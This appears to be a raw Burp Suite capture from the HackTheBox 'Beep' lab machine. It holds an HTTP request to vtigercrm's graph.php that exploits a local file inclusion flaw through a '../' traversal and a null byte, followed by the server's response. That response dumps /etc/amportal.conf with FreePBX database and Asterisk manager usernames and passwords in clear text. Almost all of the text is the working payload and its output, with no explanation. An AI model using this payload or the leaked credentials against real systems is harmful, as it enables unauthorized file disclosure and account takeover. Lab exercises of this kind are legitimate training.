 Request

Pretty Raw Hex \n

1 GET //vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=bidg80ipkrm10ah5jbaqlgl5b0; PHPSESSID=df6tiqanbigkkqv7mc6fb4tou7; ARI=a3crulen3q18r5tvs0ns8q5pp6; UICSESSION=f2a1ut1b6rcsck7ti8r8d8s8d2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19

Response

Pretty Raw Hex Render \n

1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 17:11:25 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 13779
8
9 # This file is part of FreePBX.
10 #
11 # FreePBX is free software: you can redistribute it and/or modify
12 # it under the terms of the GNU General Public License as published by
13 # the Free Software Foundation, either version 2 of the License, or
14 # (at your option) any later version.
15 #
16 # FreePBX is distributed in the hope that it will be useful,
17 # but WITHOUT ANY WARRANTY; without even the implied warranty of
18 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
19 # GNU General Public License for more details.
20 #
21 # You should have received a copy of the GNU General Public License
22 # along with FreePBX. If not, see <http://www.gnu.org/licenses/>.
23 #
24 # This file contains settings for components of the Asterisk Management Portal
25 # Spaces are not allowed!
26 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
27
28 # FreePBX Database configuration
29 # AMPDBHOST: Hostname where the FreePBX database resides
30 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
31 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
32 # AMPDBUSER: Username used to connect to the FreePBX database
33 # AMPDBPASS: Password for AMPDBUSER (above)
34 # AMPENGINE: Telephony backend engine (e.g. asterisk)
35 # AMPMGRUSER: Username to access the Asterisk Manager Interface
36 # AMPMGRPASS: Password for AMPMGRUSER
37 #
38 AMPDBHOST=localhost
39 AMPDBENGINE=mysql
40 # AMPDBNAME=asterisk
41 AMPDBUSER=asteriskuser
42 # AMPDBPASS=amp109
43 AMPDBPASS=jEhdIekWmdjE
44 AMPENGINE=asterisk
45 AMPMGRUSER=admin
46 #AMPMGRPASS=amp111
47 AMPMGRPASS=jEhdIekWmdjE
48
49 # AMPBIN: Location of the FreePBX command line scripts
50 # AMPSBIN: Location of (root) command line scripts
51 #
52 AMPBIN=/var/lib/asterisk/bin
53 AMPSBIN=/usr/local/sbin
54
55 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)